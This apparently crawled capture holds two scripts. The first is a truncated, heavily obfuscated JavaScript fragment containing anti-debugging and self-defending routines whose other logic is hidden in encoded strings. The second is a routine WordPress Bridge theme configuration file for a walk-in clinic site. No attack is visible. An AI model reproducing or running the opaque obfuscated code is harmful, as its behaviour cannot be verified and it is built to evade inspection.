_0x143cf1(_0x23be1d,_0x574b86,_0x149cf0,_0x5e58d1,_0x1dc983){return _0x56377a(_0x23be1d-0xb5,_0x5e58d1-0x94,_0x149cf0-0x116,_0x149cf0,_0x1dc983-0x1e8);}const _0x4d85f7=_0x133868[_0x40afde(0x4b,0x5f,0x11f,-0x24d,-0x37c)+_0x179b14(0x53e,0x4c8,0x459,0x12b,0x81)+'t'];function _0x40afde(_0x1e8d94,_0x43d755,_0x2a1148,_0x37eb08,_0x5e1766){return _0x2f468a(_0x1e8d94-0x1c2,_0x43d755- -0x78,_0x2a1148-0x33,_0x37eb08-0xce,_0x2a1148);}_0x102a8b[_0x40afde(-0x153,0x5f,-0xc0,0x118,0x33b)+_0x40afde(0x342,-0x101,0x1f5,0x2fd,-0x2ed)+'t']=_0x1dcc92[_0x179b14(-0x101,0x192,-0x22a,0x201,0x2f9)];function _0x5696d9(_0x4267be,_0xdf8515,_0xb45db6,_0x3b3eae,_0x4e74e7){return _0x5c3105(_0xdf8515- -0x432,_0xdf8515-0x156,_0x4267be,_0x3b3eae-0x6f,_0x4e74e7-0xd9);}function _0x14ce02(_0x5bea28,_0x1c5505,_0x317c2a,_0x331227,_0x55847b){return _0x2f468a(_0x5bea28-0x1b,_0x1c5505-0x2c2,_0x317c2a-0x6b,_0x331227-0x3f,_0x55847b);}function _0x179b14(_0x5605db,_0x745311,_0x479f56,_0x13099c,_0x86922e){return _0x2d075d(_0x5605db-0x17a,_0x745311-0xc0,_0x86922e,_0x13099c-0x87,_0x86922e-0x16b);}_0x1dcc92[_0x14ce02(0x6ae,0x7ee,0x669,0x6e9,0x6bd)](_0x90e5d9,function(){function _0x1f9745(_0x3ced8a,_0x13801c,_0x79784e,_0x1793b7,_0x45438b){return _0x179b14(_0x3ced8a-0xe3,_0x13801c-0x81,_0x79784e-0x43,_0x1793b7-0x13b,_0x45438b);}function _0x4c1dbf(_0x5c4f3a,_0x164970,_0x4a138e,_0x574431,_0x1cd18d){return _0x14ce02(_0x5c4f3a-0x158,_0x1cd18d-0x1e7,_0x4a138e-0x2a,_0x574431-0x12,_0x574431);}_0x2a93f1[_0x4c1dbf(0x4eb,0x59a,0x7f3,0x62b,0x580)+_0x4c1dbf(0x7be,0x582,0x386,0x6cc,0x420)+'t']=_0x4d85f7;},0x1*0xeda+-0x1301*0x1+0xbf7*0x1);});}else _0x345a00[_0x56377a(0x52f,0x20a,-0x242,-0x1a,0x351)+_0x44b36c(0x42,-0x1a,-0xc,-0x3a3,0x26e)+'t']=_0x4eaba9;},0x29*-0x2d+0x235e+0x1*-0x1459);}else{const _0x31f8d5=_0x393268[_0x178044(0x2af,0x360,0x60d,0x89e,0x2a8)](_0x1c2ee9,arguments);return _0x2a8507=null,_0x31f8d5;}});}});}else return _0x455883;},0x247a+0x2b*0x5+-0x2169);}else return![];});}else _0x567fee=CrZmlk[_0x684e7b(-0x2e1,-0x3cd,0x1d9,-0x134,0x92)](_0x47c990,CrZmlk[_0x15c9b6(0x4c9,0x41c,0x362,0x5d7,0x533)](CrZmlk[_0x684e7b(0x41f,0x6f4,0x5f0,0x1e0,0x5e6)](CrZmlk[_0x684e7b(0x34f,0x85d,0x299,0x2b2,0x621)],CrZmlk[_0x470248(0x4e8,0xaa4,0x5d9,0xd19,0x912)]),');'))();}});function _0x52cb5c(_0x301786){const _0x173e86={'Ionpy':_0x1fd328(0x5b8,0x6db,0xafc,0x654,0xafb)+_0x1fd328(0x516,0x76e,0x311,0x66f,0xa73)+_0x1fd328(0x76f,0x34e,0x4aa,0x18,0x6c7),'VVmxv':_0x3f432d(0x69e,0x71d,0xb1d,0x3b6,0x5ac)+'er','ePrgl':function(_0x1e5dfc,_0x3c1f97){return _0x1e5dfc+_0x3c1f97;},'FXHAu':_0x27039e(0x9da,0xa40,0xd06,0xb7c,0x8dd),'IzSHg':_0x5d120d(0x323,0x67e,-0xc5,0x2f0,0x4b2),'HlPXy':_0x1fd328(0x531,0x8a2,0x5ab,0x5ca,0xb30)+_0x3f432d(0x3bb,0x3e,0x38,-0x29c,0x363)+'t','lSTzR':function(_0x37f048,_0x278f13){return _0x37f048!==_0x278f13;},'xNuqv':_0x5a54e1(0x522,0x266,0x675,0xa3a,0x526),'hZnNE':_0x5a54e1(0x28b,0x7fe,0x5a1,0x726,0x95f)+'d!','SsOyA':function(_0x4f3782,_0x5be066,_0x39023f){return _0x4f3782(_0x5be066,_0x39023f);},'GpYIr':function(_0x3cde45,_0x7a107b){return _0x3cde45===_0x7a107b;},'Aldlk':_0x5a54e1(0xc79,0xb7a,0x931,0xc4e,0xcd0),'FxQgC':_0x1fd328(0x44d,0x71b,0xabe,0x48b,0x56a)+_0x5a54e1(0x18b,-0x1c5,0x21d,0x408,0x36f)+_0x27039e(0x325,0x490,0x59,0x8d1,0x2bd)+')','XcYZO':_0x5a54e1(0x8ca,0x6bc,0x5ac,0x9cc,0x37b)+_0x5a54e1(0xd45,0xc85,0x9ed,0xbaa,0x9ae)+_0x5a54e1(0x482,0x52f,0x597,0x126,0x3fc)+_0x5d120d(0x63d,0x6ee,0x358,0x46d,0x44e)+_0x27039e(0x33b,0x693,0x609,0xa22,0x992)+_0x5d120d(0x319,0x33f,-0x167,-0xb4,0x151)+_0x27039e(0x861,0x62a,0x9ae,0x9cb,0xa80),'QhKTd':function(_0x3d0f5e,_0x3326f7){return _0x3d0f5e(_0x3326f7);},'tWtIb':_0x27039e(0x343,0x56d,0x7d4,0x691,0x9eb),'mfxDH':function(_0x48abef,_0x279a00){return _0x48abef+_0x279a00;},'xZhKi':_0x5a54e1(0x2c4,0x3f8,0x2cc,0x6db,-0x80),'Ywqej':_0x27039e(0x9c6,0xaa6,0xd4f,0x9e6,0xa08),'qWsCK':function(_0xbd43e4){return _0xbd43e4();},'oKzJw':function(_0x33c34c,_0x292ab9){return _0x33c34c!==_0x292ab9;},'KAdSJ':_0x5a54e1(0xac1,0x51a,0x6c7,0x3c5,0x765),'vDzfw':_0x1fd328(0xb25,0x840,0x7a7,0x721,0xbb5),'ZJiUj':function(_0x5e6dca,_0x4efa03){return _0x5e6dca===_0x4efa03;},'rJaSY':_0x27039e(0x315,0x621,0x370,0x4e3,0x94b)+'g','zHEAS':_0x5d120d(0x5a2,0x549,0x1e9,0x408,0x6e8),'fFfEc':_0x1fd328(0x893,0x651,0xa1a,0x275,0xabc),'qYpjy':function(_0x39ebad,_0x4627b1){return _0x39ebad!==_0x4627b1;},'IFrYT':_0x1fd328(0xeff,0xb81,0xcd6,0xbc7,0xb83),'RKFXZ':function(_0xbe1455,_0x17b656){return _0xbe1455+_0x17b656;},'aJAEZ':function(_0xb39d10,_0x310269){return _0xb39d10/_0x310269;},'ERYCr':_0x3f432d(-0x54,0x1be,0x2af,-0x26e,0x22c)+'h','WAhrC':function(_0x2b2e98,_0x24841d){return _0x2b2e98%_0x24841d;},'JTuoD':function(_0x14fa8e,_0x242a92){return _0x14fa8e===_0x242a92;},'VQQGB':_0x27039e(0x9f0,0x95c,0x68e,0x7dc,0x757),'vleFs':_0x27039e(0x360,0x43b,0x10b,0x6b0,0x565),'JzVSh':function(_0x4d8a03,_0x31ade4){return _0x4d8a03+_0x31ade4;},'QWDGt':_0x1fd328(0x598,0x355,0x239,-0x87,0xb0)+'n','RWtjc':_0x5a54e1(0x588,0x7ce,0x502,0x4eb,0x7e4)};function _0x5d120d(_0x44d4d5,_0x28d554,_0x343c84,_0x318c7a,_0x5bd7a7){return _0x562dec(_0x44d4d5-0x12c,_0x28d554-0x16,_0x343c84-0x9d,_0x44d4d5- -0x601,_0x318c7a);}function _0x5a54e1(_0x14986d,_0x10fdb1,_0x3d325d,_0x429da8,_0x2e6848){return _0x909a05(_0x14986d-0x11,_0x14986d,_0x3d325d- -0xca,_0x429da8-0x1d9,_0x2e6848-0x69);}function _0x3f432d(_0x2c66e6,_0xaf3025,_0x13e828,_0x542302,_0x4124d5){return _0x5b8805(_0xaf3025-0x30,_0xaf3025-0x118,_0x13e828-0xb9,_0x542302-0xb6,_0x2c66e6);}function _0x27039e(_0x37bd70,_0x363ebe,_0x159f30,_0x13a6ab,_0xa0e205){return _0x2adaa5(_0x37bd70-0x114,_0x363ebe-0x1f2,_0x159f30,_0x363ebe-0x3c9,_0xa0e205-0xd4);}function _0x24e507(_0x3237ff){function _0x253dbe(_0x4e43e8,_0x204cc7,_0x461ea8,_0x23c19b,_0x2c1b3e){return _0x5a54e1(_0x204cc7,_0x204cc7-0xb9,_0x4e43e8-0x1e4,_0x23c19b-0xe7,_0x2c1b3e-0x10d);}function _0x19f2af(_0x55181b,_0x21418c,_0x4fde8e,_0x298b9b,_0x255195){return _0x1fd328(_0x55181b-0x110,_0x298b9b- -0x1d,_0x21418c,_0x298b9b-0xb6,_0x255195-0x148);}function _0x54257e(_0x38abe1,_0xb5c675,_0x68625f,_0x367c11,_0x117858){return _0x3f432d(_0x117858,_0x367c11-0xb3,_0x68625f-0x5e,_0x367c11-0xa4,_0x117858-0x7a);}function _0x1f7cc0(_0x114398,_0x2a7b53,_0x4880de,_0x586ca0,_0x26c491){return _0x1fd328(_0x114398-0xb5,_0x114398-0x1c4,_0x586ca0,_0x586ca0-0x13a,_0x26c491-0x17e);}function _0x2925f9(_0x3c1281,_0x1f081f,_0x53eb45,_0x5a93e5,_0x1fae96){return _0x5a54e1(_0x53eb45,_0x1f081f-0x8f,_0x1fae96- -0xa0,_0x5a93e5-0x16b,_0x1fae96-0x1b6);}const _0x1a975c={'AFcTm':function(_0x401247,_0x5a8808){function _0x30d069(_0x235622,_0x5ca8a0,_0x2f006a,_0x544faa,_0x170547){return _0x10cd(_0x5ca8a0- -0xf0,_0x170547);}return _0x173e86[_0x30d069(0x37a,0x74d,0x68e,0xb62,0x6b0)](_0x401247,_0x5a8808);},'QesWV':_0x173e86[_0x253dbe(0x64a,0x30e,0x8eb,0x8c1,0x1c9)],'dyDdc':_0x173e86[_0x253dbe(0xcf9,0xfe7,0x1020,0xd35,0x1145)],'cKpop':function(_0x18ede6,_0x19d14e,_0x147cff){function _0x16110d(_0x4210a8,_0x2685cc,_0x4b5f02,_0x5b1f59,_0x2f73ed){return _0x19f2af(_0x4210a8-0x18d,_0x2685cc,_0x4b5f02-0x158,_0x2f73ed- -0x293,_0x2f73ed-0x7b);}return _0x173e86[_0x16110d(0x49a,0x512,0x2a8,0x2bf,0x6ce)](_0x18ede6,_0x19d14e,_0x147cff);},'SThtj':function(_0x9a34d4,_0x488fc2){function _0x23225c(_0x349a6a,_0x315ec3,_0x284a8b,_0x5f55a1,_0x8f602b){return _0x253dbe(_0x284a8b-0x40,_0x349a6a,_0x284a8b-0x109,_0x5f55a1-0x1c6,_0x8f602b-0x125);}return _0x173e86[_0x23225c(0xffe,0x8e2,0xbff,0x8b3,0x828)](_0x9a34d4,_0x488fc2);},'rMKKw':_0x173e86[_0x2925f9(0x164,0x6e9,0x1fb,0x7db,0x3d3)],'WpngA':_0x173e86[_0x1f7cc0(0xd81,0x10eb,0x119f,0xc31,0x113d)],'DoFfE':_0x173e86[_0x253dbe(0xb83,0xa09,0x8be,0x7c9,0xd79)],'NadGQ':function(_0x5224f1,_0x5782eb){function _0x2f0927(_0x5e7bc0,_0x3ccf02,_0x10f11c,_0x5b55b5,_0x3df4c7){return _0x1f7cc0(_0x3df4c7- -0x404,_0x3ccf02-0x93,_0x10f11c-0xe0,_0x5b55b5,_0x3df4c7-0xdc);}return _0x173e86[_0x2f0927(0xb2f,0xd3d,0x65b,0x59d,0x8f2)](_0x5224f1,_0x5782eb);},'fqion':_0x173e86[_0x19f2af(0xed5,0xbcc,0x9db,0xb54,0xab8)],'WhNLg':function(_0x51a30c,_0x1098f7){function _0x3d1168(_0x238fdd,_0x44d5e5,_0x7d2ab2,_0x507d3d,_0x1e6668){return _0x1f7cc0(_0x1e6668- -0x4cb,_0x44d5e5-0x171,_0x7d2ab2-0x1e0,_0x44d5e5,_0x1e6668-0xd8);}return _0x173e86[_0x3d1168(0x6e6,0x9af,0xa88,0x5c5,0x8ea)](_0x51a30c,_0x1098f7);},'VHxiq':_0x173e86[_0x1f7cc0(0xd83,0xe06,0xfab,0x1161,0xa6a)],'GOGwS':function(_0x41c9c7,_0x3f640c){function _0x219fcf(_0x4fb71d,_0x169a72,_0x2594a3,_0x352160,_0xb2cc71){return _0x1f7cc0(_0x2594a3- -0x524,_0x169a72-0x1d2,_0x2594a3-0xd7,_0x352160,_0xb2cc71-0x45);}return _0x173e86[_0x219fcf(0x6fd,0x5b4,0x891,0x561,0x90f)](_0x41c9c7,_0x3f640c);},'pbEtt':_0x173e86[_0x19f2af(0xc64,0xb81,0xbd2,0x949,0xbf5)],'HAAVC':function(_0x3fecb6,_0x2b4ee3){function _0x1ad75b(_0x4566e4,_0x2380e8,_0x4c2c4a,_0x867d68,_0x132477){return _0x1f7cc0(_0x867d68- -0xfd,_0x2380e8-0xe8,_0x4c2c4a-0x16e,_0x4c2c4a,_0x132477-0x56);}return _0x173e86[_0x1ad75b(0x83e,0xefb,0xd21,0xbf9,0xefa)](_0x3fecb6,_0x2b4ee3);},'LkJOD':function(_0x1a926c){function _0x4199b0(_0x38d2c5,_0x3b3fd5,_0x592dd2,_0x4a41b5,_0x3706f2){return _0x253dbe(_0x592dd2- -0x8d,_0x4a41b5,_0x592dd2-0x17c,_0x4a41b5-0xc,_0x3706f2-0x7f);}return _0x173e86[_0x4199b0(0xc25,0xc43,0xbdb,0x8be,0x92d)](_0x1a926c);}};if(_0x173e86[_0x1f7cc0(0x933,0xd09,0x810,0xadc,0x93e)](_0x173e86[_0x54257e(0x338,0x44c,0x555,0x7b8,0x8f0)],_0x173e86[_0x1f7cc0(0x8d9,0xad9,0x5c2,0xcae,0x99d)])){if(_0x173e86[_0x253dbe(0xb46,0x850,0x737,0x710,0xf3a)](typeof _0x3237ff,_0x173e86[_0x2925f9(-0x195,0x487,0x1af,-0x1da,0x281)])){if(_0x173e86[_0x54257e(0x5f9,0x3ee,0x9a9,0x775,0x756)](_0x173e86[_0x2925f9(0x459,0x9d7,0x91d,0xa7f,0x64a)],_0x173e86[_0x19f2af(0x1c,-0xfd,0x290,0x333,0x31e)]))return function(_0xd1b27){}[_0x54257e(0x89a,0x33a,0x387,0x7af,0x35c)+_0x2925f9(0x155,0x39a,0x42f,0x4da,0x4a8)+'r'](_0x173e86[_0x253dbe(0x647,0xa81,0x80c,0x7d6,0x926)])[_0x2925f9(0x90c,0x4dc,0x207,0x585,0x495)](_0x173e86[_0x54257e(0x20a,0x562,0x60f,0x573,0x4e1)]);else{const _0x270dcb=_0x257972[_0x54257e(0x4f5,0x106,0x30c,0x3c5,0x17d)](_0x2c40c8,arguments);return _0x5ad6b1=null,_0x270dcb;}}else{if(_0x173e86[_0x2925f9(0xa37,0x5a1,0x7e3,0x64d,0x657)](_0x173e86[_0x1f7cc0(0xa4c,0x8e3,0xb2b,0xec3,0xcec)],_0x173e86[_0x253dbe(0x965,0x774,0x813,0x5ce,0x74e)]))_0x52a75b=_0x4c65f4;else{if(_0x173e86[_0x19f2af(0xba1,0xa00,0xb1e,0x752,0xa0a)](_0x173e86[_0x253dbe(0xb0d,0xd43,0xa2a,0xdfb,0x86c)]('',_0x173e86[_0x2925f9(0xc51,0xbf6,0xe60,0x6ee,0x9f4)](_0x3237ff,_0x3237ff))[_0x173e86[_0x2925f9(0xe4f,0xe40,0xd40,0x600,0x9fa)]],-0x1fe2*-0x1+0x1*-0x1267+-0xd7a)||_0x173e86[_0x2925f9(0x4f9,0xd1b,0xbef,0x955,0x93b)](_0x173e86[_0x2925f9(0xe6,0x741,0x456,0x248,0x367)](_0x3237ff,-0x27a*0x1+-0x15c2+0xc28*0x2),-0x17*-0xdd+-0x5c3*0x5+0x6*0x17e)){if(_0x173e86[_0x54257e(0x8de,0xa05,0x996,0x82b,0x6e2)](_0x173e86[_0x253dbe(0x709,0x3fd,0x6b7,0x51a,0x4c6)],_0x173e86[_0x253dbe(0xab2,0xc70,0xdf0,0xbf0,0x88d)]))return function(_0x38ea97){}[_0x2925f9(0xc59,0x75b,0xc06,0x47b,0x87f)+_0x1f7cc0(0x813,0xc94,0x4ab,0x618,0x5f8)+'r'](_0x173e86[_0x1f7cc0(0x72e,0x4f2,0xb41,0x334,0x7d7)])[_0x2925f9(0x417,0x7d5,0x17b,0x8b4,0x495)](_0x173e86[_0x54257e(0x598,0x224,0x3c2,0x573,0x5d4)]);else(function(){function _0x274955(_0x34a9c4,_0x5a8d0a,_0x23c9e9,_0xe12717,_0x202c6c){return _0x19f2af(_0x34a9c4-0xf2,_0x34a9c4,_0x23c9e9-0xb5,_0x202c6c-0x18e,_0x202c6c-0xf);}function _0x5c21fa(_0x1f9cb8,_0x102130,_0x218ec2,_0x490609,_0x26b02b){return _0x19f2af(_0x1f9cb8-0x1c4,_0x102130,_0x218ec2-0x18d,_0x26b02b-0x196,_0x26b02b-0x9d);}function _0x577c47(_0x5cff74,_0x3f1d5e,_0x22cab4,_0x1344db,_0x262a5b){return _0x1f7cc0(_0x3f1d5e- -0x35d,_0x3f1d5e-0x48,_0x22cab4-0x1c9,_0x5cff74,_0x262a5b-0xf2);}return _0x1a975c[_0x5c21fa(0x75e,0xccc,0x5ce,0xeb2,0xa4a)](_0x1a975c[_0x577c47(0x39e,0x188,0x5a6,-0x16c,0x16)],_0x1a975c[_0x274955(0x62c,0x660,0x1b8,0x856,0x492)])?!![]:!![];}[_0x19f2af(0xaad,0xe6e,0x72b,0xa09,0x83f)+_0x54257e(0x538,0x831,0x1e8,0x3d8,0x674)+'r'](_0x173e86[_0x19f2af(0x329,0x3af,0x50,0x2fa,0x4f2)](_0x173e86[_0x1f7cc0(0xcaf,0xc2e,0x1056,0xb1b,0xc57)],_0x173e86[_0x1f7cc0(0x605,0x278,0x96f,0x4b1,0x240)]))[_0x1f7cc0(0x65b,0x57c,0x554,0x857,0x935)](_0x173e86[_0x1f7cc0(0x903,0x8c2,0xc5f,0xadd,0x87c)]));}else _0x173e86[_0x253dbe(0xb7f,0xdaf,0xfd2,0x937,0xf16)](_0x173e86[_0x1f7cc0(0x9cf,0x62a,0x5cd,0x697,0xb6e)],_0x173e86[_0x253dbe(0x8e8,0xd47,0xb44,0x762,0xac2)])?function(){function _0x347bc8(_0x1256fc,_0x1590df,_0x1935a8,_0xe61960,_0x247c58){return _0x253dbe(_0x1935a8- -0x4e7,_0x1590df,_0x1935a8-0x189,_0xe61960-0x11e,_0x247c58-0x94);}function _0x4a2984(_0x46f529,_0xc4a379,_0x6ebd96,_0x26639e,_0x14b6e2){return _0x54257e(_0x46f529-0x116,_0xc4a379-0x1e9,_0x6ebd96-0x117,_0xc4a379- -0x245,_0x6ebd96);}function _0x19c7c7(_0x52db84,_0x44f8d4,_0x4c029f,_0xf5c214,_0x5666a3){return _0x253dbe(_0x5666a3- -0x41c,_0x52db84,_0x4c029f-0xb,_0xf5c214-0x88,_0x5666a3-0x193);}function _0x345ab1(_0x310b76,_0x4ecda4,_0xb4480b,_0x3b6dee,_0x277f7d){return _0x253dbe(_0x3b6dee- -0x113,_0xb4480b,_0xb4480b-0x1a0,_0x3b6dee-0x18,_0x277f7d-0xce);}function _0x5c0da5(_0x3cc203,_0x39b863,_0x534b8c,_0x213329,_0x22338f){return _0x19f2af(_0x3cc203-0x1d0,_0x39b863,_0x534b8c-0xa1,_0x213329- -0x51d,_0x22338f-0x23);}if(_0x1a975c[_0x5c0da5(0x13c,-0x119,0x443,0x1b4,0x625)](_0x1a975c[_0x5c0da5(-0x198,-0x8f,0x1b1,-0x199,-0x5c8)],_0x1a975c[_0x5c0da5(0x1af,-0x3fe,-0x1f7,-0x199,-0x32d)]))return![];else{const _0x4d019e=_0x5c06c4[_0x4a2984(-0x1f6,-0x2f,-0x290,0x404,0x3ed)+_0x19c7c7(0x38c,0x429,-0xa1,0x433,-0x12)+'t'];_0x2d69a1[_0x345ab1(0x761,0x891,-0x2d,0x457,0x2e7)+_0x19c7c7(0x35e,-0x426,-0x254,0x31c,-0x12)+'t']=_0x1a975c[_0x347bc8(-0x284,-0xd4,0x12f,-0x1b1,0x329)],_0x1a975c[_0x345ab1(0x358,0xc00,0xb3a,0x7ab,0x52c)](_0x1e17b8,function(){function _0x22a5c1(_0x3d7b5d,_0x11233b,_0x37d9aa,_0x5cb553,_0x443da4){return _0x5c0da5(_0x3d7b5d-0x3d,_0x3d7b5d,_0x37d9aa-0xc7,_0x5cb553-0x1f5,_0x443da4-0x190);}function _0x588b9e(_0x1b8792,_0x16535f,_0x4d167e,_0x25c0c8,_0x242189){return _0x5c0da5(_0x1b8792-0xbd,_0x4d167e,_0x4d167e-0x19e,_0x1b8792-0x72c,_0x242189-0x70);}_0xbd978f[_0x22a5c1(0x44f,-0x1c4,0x43b,0x148,-0x9)+_0x588b9e(0x51f,0x3ed,0x3cd,0x13e,0x56b)+'t']=_0x4d019e;},-0x1044+-0xce6+0x24fa);}}[_0x1f7cc0(0xbea,0xf28,0xeab,0xd1a,0xc30)+_0x253dbe(0x72c,0x9dd,0x48f,0x673,0x8fe)+'r'](_0x173e86[_0x2925f9(0x78e,0x801,0x5d8,0xa34,0x949)](_0x173e86[_0x1f7cc0(0xcaf,0x9f8,0xe6f,0xb51,0x934)],_0x173e86[_0x19f2af(0x624,0x1dd,0x425,0x424,0x20b)]))[_0x54257e(0x667,0x446,0x428,0x3c5,0x812)](_0x173e86[_0x19f2af(0x44b,0x726,0x881,0x6f9,0x2f2)]):function(){return![];}[_0x2925f9(0x99e,0x6fc,0x5be,0x605,0x87f)+_0x19f2af(0x532,0xa08,0x7ab,0x632,0x82e)+'r'](_0x173e86[_0x19f2af(0xc2b,0xb16,0xec1,0xad3,0xf31)](_0x173e86[_0x54257e(0x745,0x550,0xc68,0x874,0x8bd)],_0x173e86[_0x19f2af(0x356,0x88b,0x5bf,0x424,0x348)]))[_0x54257e(-0x44,0x7d3,0x3f4,0x3c5,0x7bd)](_0x173e86[_0x253dbe(0x7f3,0xbd8,0x731,0x59d,0x6d3)]);}}_0x173e86[_0x253dbe(0xc0f,0xe8c,0x968,0xe23,0xf14)](_0x24e507,++_0x3237ff);}else _0x1a975c[_0x1f7cc0(0x9a5,0x945,0xc27,0x757,0x82a)](_0x1ccedb,this,function(){function _0x4f5985(_0x4bdc31,_0x3fd31e,_0x39be94,_0x3da8dd,_0x2e7876){return _0x2925f9(_0x4bdc31-0x1d7,_0x3fd31e-0x11b,_0x3da8dd,_0x3da8dd-0x1ca,_0x4bdc31- -0x2a5);}function _0x9c1d08(_0x25c60a,_0x55c2f2,_0x496db8,_0x1b27f2,_0x2fb76a){return _0x19f2af(_0x25c60a-0x1ab,_0x496db8,_0x496db8-0x6a,_0x1b27f2- -0x191,_0x2fb76a-0xb9);}const _0x4cfd42=new _0x45c38e(_0x1a975c[_0x4f5985(0x219,0x135,-0x42,-0x1d7,0x64e)]),_0x5cde01=new _0x434e19(_0x1a975c[_0x9c1d08(0x991,0x38a,0x4b1,0x70a,0x6a6)],'i');function _0x278f9e(_0x458d2,_0x26fab2,_0x23e4d3,_0x405072,_0xae1b14){return _0x19f2af(_0x458d2-0x5a,_0x458d2,_0x23e4d3-0x10f,_0xae1b14- -0x36a,_0xae1b14-0x1a8);}function _0x2366b4(_0x3d9bcb,_0xf9f8f5,_0x1d9890,_0x1da600,_0x2a93d7){return _0x19f2af(_0x3d9bcb-0x19,_0x2a93d7,_0x1d9890-0x65,_0x1da600-0x1ef,_0x2a93d7-0xb2);}function _0x431c0a(_0x23e97d,_0x7d7435,_0x59e8f5,_0x28793d,_0x467b00){return _0x2925f9(_0x23e97d-0x7f,_0x7d7435-0x95,_0x59e8f5,_0x28793d-0x61,_0x7d7435-0xa2);}const _0x5e0256=_0x1a975c[_0x431c0a(0xda2,0xa8f,0x636,0x7ab,0xc4f)](_0x30d578,_0x1a975c[_0x431c0a(0x29c,0x666,0x320,0x5f3,0xa4b)]);!_0x4cfd42[_0x4f5985(0x59c,0x8ba,0x68b,0x5e9,0x540)](_0x1a975c[_0x2366b4(0xbc6,0xd10,0x7fc,0xb0d,0xb0b)](_0x5e0256,_0x1a975c[_0x4f5985(0x57f,0x18d,0x3d5,0x70d,0x7f5)]))||!_0x5cde01[_0x2366b4(0x745,0x98e,0x74a,0xbba,0xacc)](_0x1a975c[_0x9c1d08(0xd62,0x915,0x7e2,0x9fa,0xabf)](_0x5e0256,_0x1a975c[_0x9c1d08(0x1b3,0x694,0x107,0x589,0x708)]))?_0x1a975c[_0x2366b4(0x1194,0xdd5,0x10a0,0xd97,0x9dc)](_0x5e0256,'0'):_0x1a975c[_0x2366b4(0x954,0xb87,0xcbd,0x890,0xcea)](_0xa8e516);})();}function _0x1fd328(_0x4ea5f0,_0x5721ff,_0x335379,_0x1ad144,_0xb74bed){return _0x2adaa5(_0x4ea5f0-0x1,_0x5721ff-0x0,_0x335379,_0x5721ff-0x511,_0xb74bed-0x15);}try{if(_0x301786)return _0x24e507;else _0x173e86[_0x1fd328(0x928,0xb32,0xbf8,0xaa4,0xcd0)](_0x24e507,-0x1547+-0x1ec3+0x1a05*0x2);}catch(_0x39e0cd){}}

--- FILE ---
content_type: application/javascript
request_url: https://www.walkinclinics.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1729755130
body_size: 1417
content:
		
		var header_height = 100;
		var min_header_height_scroll = 57;
		var min_header_height_fixed_hidden = 50;
		var min_header_height_sticky = 60;
		var scroll_amount_for_sticky = 85;
		var content_line_height = 60;
		var header_bottom_border_weight = 1;
		var scroll_amount_for_fixed_hiding = 200;
		var paspartu_width_init = 0.02;
        var add_for_admin_bar = jQuery('body').hasClass('admin-bar') ? 32 : 0;

						header_height = 140;
											min_header_height_sticky = 100;
									scroll_amount_for_sticky = 100;
											
		var logo_height = 130; // proya logo height
		var logo_width = 280; // proya logo width
								logo_height = 314;
						logo_width = 600;

											header_top_height = 0;
					var loading_text;
				loading_text = 'Loading new posts...';
				var finished_text;
		finished_text = 'No more posts';
		
			var piechartcolor;
			piechartcolor	= "#1abc9c";
							piechartcolor = "#9d1b1f";
			
			var geocoder;
			var map;

			function initialize() {
			"use strict";
			// Create an array of styles.
						var mapStyles = [
			{
			stylers: [
			{hue: "#324156" },
			{saturation: "-60"},
			{lightness: "-20"},
			{gamma: 1.51}
			]
			}
			];
			var qodeMapType = new google.maps.StyledMapType(mapStyles,
			{name: "Qode Map"});

			geocoder = new google.maps.Geocoder();
			var latlng = new google.maps.LatLng(-34.397, 150.644);
			var myOptions = {
						zoom: 12,
							scrollwheel: false,
						center: latlng,
			zoomControl: true,
			zoomControlOptions: {
			style: google.maps.ZoomControlStyle.SMALL,
			position: google.maps.ControlPosition.RIGHT_CENTER
			},
			scaleControl: false,
			scaleControlOptions: {
			position: google.maps.ControlPosition.LEFT_CENTER
			},
			streetViewControl: false,
			streetViewControlOptions: {
			position: google.maps.ControlPosition.LEFT_CENTER
			},
			panControl: false,
			panControlOptions: {
			position: google.maps.ControlPosition.LEFT_CENTER
			},
			mapTypeControl: false,
			mapTypeControlOptions: {
			mapTypeIds: [google.maps.MapTypeId.ROADMAP, 'qode_style'],
			style: google.maps.MapTypeControlStyle.HORIZONTAL_BAR,
			position: google.maps.ControlPosition.LEFT_CENTER
			},
										mapTypeId: 'qode_style'
						};
			map = new google.maps.Map(document.getElementById("map_canvas"), myOptions);
							map.mapTypes.set('qode_style', qodeMapType);
						}

			function codeAddress(data) {
			"use strict";

			if (data === '')
			return;

			var contentString = '<div id="content">'+
				'<div id="siteNotice">'+
					'</div>'+
				'<div id="bodyContent">'+
					'<p>'+data+'</p>'+
					'</div>'+
				'</div>';
			var infowindow = new google.maps.InfoWindow({
			content: contentString
			});
			geocoder.geocode( { 'address': data}, function(results, status) {
			if (status === google.maps.GeocoderStatus.OK) {
			map.setCenter(results[0].geometry.location);
			var marker = new google.maps.Marker({
			map: map,
			position: results[0].geometry.location,
							icon:  'http://walkinclinics.com/wp-content/themes/bridge/img/pin.png',
						title: data['store_title']
			});
			google.maps.event.addListener(marker, 'click', function() {
			infowindow.open(map,marker);
			});
			//infowindow.open(map,marker);
			}
			});
			}

			var $j = jQuery.noConflict();

			$j(document).ready(function() {
			"use strict";

			showContactMap();
			});
			
		function showContactMap() {
		"use strict";

		if($j("#map_canvas").length > 0){
		initialize();
		codeAddress("");
		codeAddress("");
		codeAddress("");
		codeAddress("");
		codeAddress("");
		}
		}

		var no_ajax_pages = [];
		var qode_root = 'https://www.walkinclinics.com/';
		var theme_root = 'https://www.walkinclinics.com/wp-content/themes/bridge/';
					var header_style_admin = "";
				if(typeof no_ajax_obj !== 'undefined') {
		no_ajax_pages = no_ajax_obj.no_ajax_pages;
		}

	